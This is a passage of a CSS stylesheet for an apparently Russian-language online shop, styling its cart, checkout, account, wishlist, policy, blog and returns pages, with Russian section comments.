    border-radius: 50%;
    background-color: #000;
}

.newsletter__right {
    margin-left: 50px;
}

.newsletter__block {
    margin-bottom: 20px;
}


/*регистрация radio конец*/


/*страница политика конфиденциальности начало*/

.policy__title {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 36px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}

.policy__text {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    text-indent: 50px !important;
    color: #000000 !important;
    margin-bottom: 30px !important;
}

.policy__list {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 15px !important;
    text-indent: 40px !important;
}

.policy__gap {
    margin-top: -50px;
}

@media (max-width: 980px) {
    .policy__title {
        font-size: 14px !important;
        line-height: 21px !important;
        margin-top: 0px !important;
        margin-bottom: 20px !important;
    }
    .policy__text {
        font-size: 14px !important;
        line-height: 17px !important;
        text-indent: 30px !important;
        margin-bottom: 20px !important;
    }
    .policy__list {
        font-size: 14px !important;
        line-height: 17px !important;
        text-indent: 20px !important;
    }
    .policy__text_last {
        margin-bottom: 50px !important;
    }
    .policy__gap {
        margin-top: -20px;
    }
}


/*страница политика конфиденциальности конец*/


/*регистрация политика начало*/

.agree__text {
    flex-direction: row-reverse;
}

.policy_label {
    position: relative;
    cursor: pointer;
    letter-spacing: 1px !important;
    text-transform: none !important;
    padding-left: 50px;
    margin-bottom: 40px;
}


/*.policy_label a {
    font-size: 24px !important;
    letter-spacing: 2px !important;
}*/

.agree_checkbox {
    display: none;
}

.policy_label:before {
    content: "";
    display: inline-block;
    width: 37px;
    height: 37px;
    position: absolute;
    left: 0;
    top: 6px;
    border: 1px #111820 solid;
}

.agree_checkbox:checked~.policy_label:after {
    content: "✔";
    display: inline-block;
    font-size: 37px;
    position: absolute;
    left: 5px;
    top: 9px;
}

@media (max-width: 980px) {
    .policy_label {
        padding-left: 37px;
        margin-bottom: 25px;
    }
    .policy_label:before {
        width: 20px;
        height: 20px;
    }
    /*.policy_label a {
        font-size: 16px !important;
    }*/
    .agree_checkbox:checked~.policy_label:after {
        font-size: 14px !important;
        left: 2px;
        top: 6px;
    }
}


/*регистрация политика конец*/


/*успешная регистрация начало*/

.module-popup-389 .btn-popup-1.btn,
.module-popup-389 .btn-popup-1.btn:visited {
    width: 75%;
}


/*успешная регистрация конец*/


/*забыли пароль начало*/

.pass__forgotten {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #000000;
}

.right_paddingless {
    padding: 0 !important;
}

@media (max-width: 980px) {
    .pass__forgotten {
        font-size: 16px;
    }
}


/*забыли пароль начало*/


/*капча начало*/

.module-form-325 .form-group {
    padding: 0;
}


/*капча конец*/


/*корзина начало*/

@media (max-width: 980px) {
    .ckshare {
        position: relative;
        left: 10px;
        z-index: 99;
        bottom: -65px;
    }
}

.pull-left {
    /* display: none; */
}

.cart__row {
    display: flex;
    column-gap: 70px;
}

.cart__column2 {
    position: relative;
    flex-grow: 1;
    border-bottom: 1px #000 solid;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    padding: 20px 0 20px 10px;
}

.cart__name * {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000 !important;
    text-decoration: none;
}

.cart__name small {
    font-family: Montserrat;
    line-height: 32px;
}

.input__group {
    position: static;
}

.cart__remove {
    position: absolute !important;
    top: 20px;
    right: 0;
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    margin: 0 0 0 0 !important;
    padding: 0px !important;
}

.cart__remove i {
    color: #000000 !important;
}

.cart__remove i::before {
    content: 'X' !important;
    height: 20px !important;
    font-family: Akrobat !important;
    font-size: 20px !important;
    padding: 5px;
    background-color: #fff !important;
}

.cart__stepper {
    display: flex !important;
    justify-content: end !important;
}

.form__control {
    padding: 0 !important;
    z-index: -1 !important;
}

.fa__angle__down:before {
    content: "-" !important;
    color: #808080;
    padding: 8px 5px 8px 20px;
    cursor: pointer;
}

.fa__angle__up:before {
    content: "+" !important;
    font-size: 16px;
    padding: 8px 20px 8px 5px;
    cursor: pointer;
}

.fa__angle__down,
.fa__angle__up {
    background-color: #ffffff;
    transform: translate(0px, -1px);
}

.cart__stepper * {
    font-family: 'Acrobat' !important;
    font-weight: 300 !important;
    font-size: 20px !important;
}

.item__total {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 32px;
    line-height: 47px;
    letter-spacing: 0.05em;
    color: #000000;
    text-align: right;
    padding-top: 15px;
    margin-bottom: 30px !important;
}

.cart__bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.cart__qty {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
}

@media (max-width: 980px) {
    .cart__column1 {
        width: 150px;
    }
    .cart__column2 {
        padding: 5px 0 12px 10px;
    }
    .cart__name * {
        font-size: 16px;
        line-height: 24px;
    }
    .cart__name small {
        line-height: 20px;
    }
    .cart__remove i::before {
        font-size: 15px !important;
    }
    .cart__remove {
        top: 8px;
    }
    .cart__row {
        column-gap: 40px;
    }
    .cart__qty {
        font-size: 16px;
        line-height: 19px;
    }
    .fa__angle__down:before {
        padding: 5px 1px 7px 9px;
    }
    .fa__angle__up:before {
        padding: 12px 8px 8px 2px;
    }
    .fa__angle__up:before {
        font-size: 14px;
    }
    .item__total {
        font-size: 20px;
        line-height: 30px;
        padding-top: 5px;
        margin-bottom: 15px !important;
    }
}

@media (max-width: 480px) {
    .cart__row {
        column-gap: 5px;
    }
    .cart__column2 {
        padding-left: 0px;
    }
    .cart__name * {
        font-size: 14px;
    }
    .cart__qty {
        padding-right: 5px;
    }
}

.cart-content img {
    width: 70px;
}

.cart-content .cart-products tbody .td-name {
    width: auto !;
}

.cart-content .cart-products tbody .td-qty {
    padding: 5px 5px 2px 5px !important;
}

@media (max-width: 480px) {
    div.cart-content .cart-products table * {
        font-size: 10px;
    }
}

.coupon__row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    column-gap: 10px;
    width: 100%;
}

.coupon__input {
    max-width: 100% !important;
    height: 50px !important;
    width: auto !important;
}

.coupon__text {
    white-space: nowrap;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000;
    width: 420px !important;
}

@media (max-width: 980px) {
    .coupon__row {
        flex-wrap: wrap !important;
        row-gap: 10px;
    }
    .coupon__text {
        font-size: 16px;
        line-height: 24px;
        width: 270px !important;
    }
    .coupon__input {
        height: 34px !important;
        min-width: 200px !important;
    }
    .coupon__btn {
        font-size: 16px !important;
        padding: 8px 10px !important;
        width: 100%;
        min-width: 100% !important;
        margin: 0 0 0 0 !important;
    }
    .coupon__group {
        flex: 0 1 100%;
    }
}

.button__checkout {
    padding-left: 0 !important;
}

.cart__summ {
    font-family: Montserrat;
    white-space: nowrap;
    min-width: 120px !important;
}

.cart__total {
    display: flex;
    justufy-content: space-between;
    align-items: end;
}

.cart__clear {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 24px;
    letter-spacing: 0.05em;
    white-space: nowrap;
    color: #111820 !important;
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
    border: 1px #111820 solid;
    padding: 7px 65px 13px 65px;
}

.cart__clear:hover {
    color: #ffffff !important;
    background: #000000;
}

.qty__plus:before {
    content: "+" !important;
    transform: translate(0px, -2px) !important;
}

.qty__minus:before {
    content: "_" !important;
    transform: rotate(0deg) !important;
    transform: translate(0px, -9px) !important;
}

.product_qty_input {
    position: relative !important;
    z-index: -1 !important;
}

@media (max-width: 980px) {
    .cart__clear {
        font-size: 16px;
        line-height: 16px;
        padding: 10px 33px 10px 33px;
    }
}

@media only screen and (max-width: 760px) {
    .route-checkout-cart .panels-total .form-group .input-group {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn {
        flex: 0 0 100% !important;
    }
    .coupon__text {
        font-size: 12px;
        flex: 0 0 220px;
    }
    .coupon__input {
        min-width: auto !important;
    }
    .coupon__row {
        justify-content: flex-start !important;
    }
}

@media (max-width: 480px) {
    .cart__total {
        flex-direction: column;
        row-gap: 20px;
    }
    .cart__clear {
        width: 100%;
    }
}


/*корзина конец*/


/*checkout начало*/

.cart__stepper-checkout {
    justify-content: center !important;
}

.stepper-checkout {
    border: 1px #000 solid !important;
    width: 112px !important;
    height: 40px !important;
}

.quick-checkout-wrapper .cart-section .td-qty .stepper .form__control-center {
    padding-left: 5px !important;
}

.checkout__tr .td-product * {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 24px;
}

.checkout__total {
    font-weight: 400 !important;
}

.route-checkout-checkout .checkout__summ {
    font-family: Montserrat;
}

.required__symbol input {
    position: relative !important;
}

.quick-checkout-wrapper .section-body .required::after {
    content: "*";
    display: block;
    position: absolute;
    left: 7px;
    top: 2px;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 17px;
    color: rgba(255, 0, 0, 1);
    text-transform: uppercase;
}

.quick-checkout-wrapper .right .section-cvr .input-group .input-group-btn .btn {
    max-height: 100% !important;
}

.section-comments {
    margin-bottom: 25px;
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn {
    margin-top: 15px;
}

.checkout-checkout #content table td {
    min-width: 280px !important;
    width: 280px !important;
}

td.text-right.cart__summ {
    min-width: 280px !important;
    width: 280px !important;
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
    top: 3px;
}

@media (min-width: 980px) {
    .quick-checkout-wrapper .cart-section .table-responsive+table tfoot td+td {
        width: auto;
    }
}

@media (max-width: 980px) {
    /*.quick-checkout-wrapper .cart-section .table-responsive + table tfoot td + td {
        width: auto !important;
    }*/
    .checkout__tr {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
    }
    .checkout__tr .td-product * {
        font-size: 16px;
    }
    .stepper-checkout {
        width: 80px !important;
        height: 35px !important;
    }
    .quick-checkout-wrapper .right .section-cvr .input-group .input-group-btn .btn {
        max-height: 37px !important;
    }
    td.text-right.checkout__summ {
        min-width: 150px !important;
        width: 150px !important;
    }
    td.text-right.cart__summ {
        min-width: 150px !important;
        width: 150px !important;
    }
}

@media (max-width: 980px) {
    .checkout__tr {
        display: grid;
        grid-template-columns: 58% 40%;
        column-gap: 10px;
        row-gap: 5px;
        margin-bottom: 25px;
    }
    .quick-checkout-wrapper .right .cart-section table td {
        text-align: end;
    }
    .cart__stepper-checkout {
        justify-content: end !important;
    }
    .quick-checkout-wrapper .cart-section .td-qty .stepper .form__control-center {
        padding-left: 20px !important;
    }
    .xshippingpro-desc {
        font-size: 14px !important;
        line-height: 20px !important;
        padding-left: 20px;
    }
}


/* долями начало */

@media (max-width: 980px) {
    .digi-dolyame-scheme.digi-dolyame-scheme--mobile {
        margin-top: -10px;
    }
    .digi-dolyame-scheme .digi-dolyame-scheme__description-details {
        color: #999999;
        font-size: 14px;
        /* line-height: 24px; */
        /* font-family: Montserrat; */
        padding-left: 17px;
        font-family: Akrobat;
        font-weight: 300;
        text-align: justify;
        text-transform: uppercase;
        letter-spacing: 0px;
        margin-top: -25px;
        padding-left: 17px;
    }
}


/* долями конец */

@media (max-width: 760px) {
    .checkout__tr * {
        font-size: 16px !important;
    }
    .checkout__hide {
        display: none;
    }
    {
        min-width: 85px !important;
    }
    .panels-total .cart-total {
        flex-wrap: wrap;
    }
    .cart__clear {
        flex: 100%;
    }
}


/*checkout конец*/


/*Страница контакты начало*/

.module-form-358 .checkbox label input {
    margin-top: 8px ! important;
}

.module-form-358 textarea.form-control {
    padding-top: 6px !important;
}

.address__title {
    font-family: Montserrat;
    font-weight: 300;
}

.address__title-name {
    margin: 0 0 -20px 0 !important;
}

.address__map {
    margin-top: 40px !important;
}

.module-blocks-408 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-411 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-410 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-545 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-547 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-550 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-552 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-554 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-555 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-556 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-557 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-558 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-559 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-561 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-562 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-564 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-563 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-565 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-566 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-567 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-569 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-571 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-408 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-411 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-410 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-545 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-547 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-550 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-552 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-554 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-555 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-556 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-557 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-558 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-559 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-561 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-562 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-564 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-563 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-565 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-566 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-567 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-569 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-571 .panel-group {
    padding-top: 0 !important;
}

.address__title-name {
    display: block;
}


/*.module-form-358 .buttons .pull-right .btn span:before {
    content: "ОТПРАВИТЬ СООБЩЕНИЕ";
    display: block;
    font-size: 24px;
    line-height: 24px;
    font-family: Montserrat;
    font-weight: 300;
    letter-spacing: 1px;
}*/


/*.module-form-358 .buttons .pull-right .btn span {
    font-size: 0;
    line-height: 0;
}*/

@media (max-width: 980px) {
    .module-form-358 label {
        font-size: 16px;
    }
    .module-form-358 .buttons .pull-right .btn span:before {
        font-size: 16px;
        line-height: 16px;
    }
    .address__map {
        margin-top: 10px;
    }
    .address__title-name {
        margin-bottom: -15px !important;
    }
    .module-blocks-408 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-411 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-410 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-545 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-547 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-550 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-552 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-554 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-555 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-556 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-557 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-558 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-559 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-561 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-562 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-564 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-563 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-565 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-566 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-567 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-569 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-571 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
}


/*Страница контакты конец*/


/*Личный кабинет - настройки начало*/

.edit__input {
    max-width: 100% !important;
    text-transform: uppercase;
}

.edit__legeng {
    margin-bottom: 30px;
}

.edit_btn-cnt {
    padding: 0 !important;
    margin-top: 20px;
    margin-bottom: 50px;
}

.edit_btn-cnt1 {
    margin-top: 20px;
    margin-bottom: 50px;
}

.edit_btn {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    box-shadow: none !important;
}

.btn-primary.btn {
    border-radius: 0 !important;
}

.form-control_wide {
    max-width: 100% !important;
}

@media (max-width: 980px) {
    .edit__legeng {
        margin-top: -30px;
        margin-bottom: 25px;
        font-size: 16px;
    }
    .edit__input {
        height: 34px !important;
    }
    .edit_btn {
        height: 38px;
        font-size: 16px !important;
    }
}


/*Личный кабинет - настройки конец*/


/*Wishlist начало*/

.wishlist__body {
    overflow-x: hidden;
    margin-bottom: 90px;
}

.wishlist__row {
    display: flex;
    justify-content: flex-start;
    align-imens: start;
    margin: 0 -15px;
    row-gap: 30px;
    flex-wrap: wrap;
}

.wishlist__item {
    padding: 0 15px;
    flex: 0 0 25%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.wishlist__item-top {
    width: 100%;
}

.wishlist__image {
    width: 100% !important;
}

.wishlist__image a img {
    width: 100%;
}

.wishlist__item-top {
    position: relative;
}

.wishlist__buttons {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    flex-direction: column-reverse;
    height: 100%;
    pointer-events: auto;
}

.wishlist__btn-remove,
.wishlist__btn-cart {
    background: none !important;
    border: none !important;
    color: #000000 !important;
    box-shadow: none !important;
}

.btn-primary.btn.wishlist__btn-cart:hover {
    background: none !important;
    color: #000000 !important;
}

.btn-primary.btn.wishlist__btn-remove:hover {
    background: none !important;
    color: #000000 !important;
}

.wishlist__btn-cart i::before {
    content: '\eaa0' !important;
    font-size: 30px !important;
}

.wishlist__btn-remove i::before {
    content: '\eaa7' !important;
    font-size: 30px !important;
}

btn. .btn-danger .btn-remove .wishlist__btn-remove:hover::before {
    color: #8f9da6 !important;
}

.route-account-wishlist .table-responsive .fa-times:hover::before {
    color: #8f9da6 !important;
}

.route-account-wishlist .table-responsive .fa-shopping-cart:hover::before {
    color: #8f9da6 !important;
}

.wishlist__name {
    margin-top: 10px;
}

.wishlist__name a {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    color: #111820 !important;
    text-decoration: none !important;
    text-align: center;
}

.wishlist__price-cnt {
    margin-top: 10px;
    font-family: Montserrat;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #000000;
}

.wishlist__price-cnt s {
    margin-right: 5px;
    font-weight: 400 !important;
}

.wishlist__price-cnt b {
    font-weight: 400 !important;
}

.wishlist__text {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    color: #111820 !important;
}

@media (max-width: 980px) {
    .wishlist__body {
        margin-bottom: 50px;
    }
    .wishlist__row {
        row-gap: 15px;
    }
    .wishlist__item {
        flex: 0 0 50%;
    }
    .wishlist__btn-cart i::before {
        font-size: 20px !important;
    }
    .wishlist__btn-remove i::before {
        font-size: 20px !important;
    }
    .wishlist__buttons {
        right: 2%;
    }
    .wishlist__name a {
        font-size: 20px;
        line-height: 24px;
    }
    .wishlist__price-cnt {
        font-size: 20px;
        line-height: 26px;
        margin-top: 0px;
    }
    .wishlist__text {
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    .wishlist__name a {
        font-size: 14px;
        line-height: 16px;
    }
    .wishlist__price-cnt {
        font-size: 14px !important;
    }
    .wishlist__price-cnt s {
        font-size: 14px !important;
    }
    .wishlist__price-cnt b {
        font-size: 14px !important;
    }
}


/*Wishlist конец*/


/*Оформление заказа начало*/

.address__title {
    margin-bottom: 65px;
}

#input-payment-address {
    height: auto !important;
}

#input-shipping-address {
    height: auto !important;
}


/*Оформление заказа конец*/


/*Popup заказ начало*/

.module-popup-401 .btn-popup-1.btn,
.module-popup-401 .btn-popup-1.btn:visited {
    width: 75%;
    margin: 0 auto 20px auto;
}

.module-popup-401 .btn-popup-2.btn,
.module-popup-401 .btn-popup-2.btn:visited {
    width: 75%;
    margin: 0 auto;
}


/*Popup заказ конец*/


/*История заказов начало*/

.table-bordered .table__head {
    display: table-row-group !important;
}

.head__name {
    font-family: Montserrat;
    font-weight: 400;
    text-align: center;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #111820;
    vertical-align: top !important;
}

.order__details {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #000000;
}

.order__view a {
    font-size: 13px;
    background: #fff !important;
    border-radius: 0 !important;
}

.order__view a:hover {
    color: #fff !important;
}

.order__view .btn-info:hover {
    background: #000 !important;
    border: 1px #000 solid;
}

.edit_btn-padding {
    margin-bottom: 100px !important;
}

.route-account-order-info .module-button-532 {
    display: none !important;
}

@media (max-width: 980px) {
    .head__name {
        font-size: 16px !important;
    }
    .order__details {
        font-size: 16px !important;
    }
    .edit_btn-padding {
        margin-bottom: 20px !important;
    }
}

@media (max-width: 600px) {
    .head__name {
        font-size: 12px !important;
    }
    /* .order__details {
        font-size: 12px !important;
    }*/
}


/*История заказов конец*/


/*бонусные баллы начало*/

.reward__table {
    display: none !important;
}

.reward__text {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
    display: flex;
    align-items: center;
}

.reward__bonus {
    border: 1px #000 solid;
    padding: 10px 5px;
    margin-left: 15px;
    flex-grow: 1;
}

.reward__title {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000;
    margin-top: 50px;
}

.reward__point {
    display: flex;
    align-items: flex-start;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
    margin-top: 15px;
}

.reward__point::before {
    content: "";
    width: 15px;
    height: 15px;
    border: 1px #000 solid;
    border-radius: 50%;
    margin-right: 35px;
    position: relative;
    top: 9px;
    flex-shrink: 0;
}


/*.reward__block {
    margin-bottom: 150px;
}*/

.mrgn_btn {
    margin-bottom: 90px;
}

@media (max-width: 980px) {
    .reward__text {
        font-size: 20px;
        line-height: 24px;
    }
    .reward__title {
        font-size: 16px;
        line-height: 24px;
        margin-top: 30px;
    }
    .reward__point {
        font-size: 16px;
        line-height: 19px;
        margin-top: 10px;
    }
    .reward__point::before {
        width: 10px;
        height: 10px;
        margin-right: 20px;
        top: 6px;
    }
    .reward__block {
        margin-bottom: 40px;
    }
    .mrgn_btn {
        margin-bottom: 0px;
    }
}


/*бонусные баллы конец*/


/*способы оплаты начало*/

.payment__text {
    padding-left: 50px;
}

.module-blocks-471 .panel-group .panel-heading a {
    justify-content: center;
}

.module-blocks-471 .panel-group .panel-heading a {
    display: block;
}

.module-blocks-471 .panel-group .panel-active .panel-heading:hover a,
.module-blocks-471 .panel-group .panel-active .panel-heading a {
    display: none;
}

.payment__list {
    display: block;
}

.payment__ol {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
    margin-bottom: 30px !important;
    margin-left: 50px;
}

.policy__text-oswald {
    font-family: Montserrat;
}

.policy__text-first {
    margin-top: -90px;
}

@media (max-width: 980px) {
    .payment__text {
        padding-left: 30px;
    }
    .payment__ol {
        font-size: 14px !important;
        line-height: 17px !important;
        margin-bottom: 20px !important;
        margin-left: 30px;
    }
    .policy__text-first {
        margin-top: -45px;
    }
}


/*способы оплаты конец*/


/*блог начало*/

.post-list .post-thumb .caption {
    justify-content: center;
}

.blog__video {
    height: 700px;
    margin-bottom: 10px;
}

.post-content * {
    font-family: Montserrat;
    /*font-weight: 300 !important;*/
    font-size: 24px !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
}

.blog-post .post-details .post-stats {
    display: none;
}

@media (max-width: 980px) {
    .blog__video {
        height: 450px;
    }
    .post-content * {
        font-size: 16px !important;
        line-height: 19px !important;
    }
}

@media (max-width: 480px) {
    .blog__video {
        height: 280px;
    }
}


/*блог конец*/


/*обмен и гарантия начало*/

.guarantee__text {
    text-indent: 50px;
}

.guarantee__title {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    margin: 30px 0;
}

@media (max-width: 980px) {
    .guarantee__text {
        text-indent: 30px;
    }
    .guarantee__title {
        font-size: 14px;
        margin: 20px 0;
    }
}


/*обмен и гарантия конец*/


/*Заявка на возврат начало*/

.upload-btn {
    width: 312px;
    border-radius: 0 !important;
    background: #000 !important;
    color: #fff !important;
    padding: 9px 60px !important;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: lowercase;
    border: 1px #000 solid;
    box-shadow: none !important;
    height: 45px;
    margin: 10px 100px 65px 0;
}

.upload-btn:hover {
    background: #fff !important;
    color: #000 !important;
    box-shadow: none !important;
}

.fa-upload:before {
    margin-right: 15px;
}

.module-form-484 fieldset div {
    flex-direction: row-reverse;
    justify-content: flex-end;
    flex-wrap: nowrap !important;
}

.request__title {
    font-family: Montserrat;
    font-weight: 300;
}

.upload-btn:active {
    background: #fff !important;
}

.upload-btn:focus {
    background: #fff !important;
}

@media (max-width: 980px) {
    .upload-btn {
        width: 255px;
        font-size: 16px;
        height: 38px;
        margin: 13px 30px 0 0;
    }
}

@media (max-width: 600px) {
    .upload-btn {
        width: 100%;
        margin: 0 0 10px 0;
    }
    .module-form-484 fieldset div {
        flex-direction: column;
        flex: 1 1 auto !important;
    }
}


/*Заявка на возврат конец*/


/*поиск начало*/

.search-form .inputs .form-control {
    height: auto;
}

.desktop-header-active .mini-search .header-search input {
    border: 1px #000 solid;
}

.mobile-header-active .mini-search #search>.dropdown-menu input {
    border: 1px #000 solid;
}


/*поиск конец*/


/*дополнительные кнопки начало*/

@media (max-width: 1100px) {
    .product-info .product-details .stepper-group {
        align-items: start;
    }
    .product-info .product-details .buttons-wrapper .extra-group {
        flex-wrap: wrap;
        row-gap: 10px;
        flex: 0 1 250px;
    }
    .btn-1-extra,
    .btn-2-extra {
        flex: 0 1 100% !important;
    }
    .product-info .button-group-page .extra-group .btn-extra+.btn-extra {
        margin-left: 0;
    }
}

@media (max-width: 980px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 200px;
    }
}

@media (max-width: 700px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 150px;
    }
}

@media (max-width: 520px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 100%;
        margin-top: 10px;
    }
}


/*дополнительные кнопки конец*/


/*нет в наличии начало*/

.product-info .product-stats .out-of-stock span {
    content: "нет в наличии" !important;
    text-transform: none !important;
    font-size: 0;
}


/* .product-info .product-stats .out-of-stock span:before {
    content: "нет в наличии" !important;
    text-transform: none !important;
    font-size: 32px;
} */

.product-label.product-label-30.product-label-default b {
    font-size: 0;
}

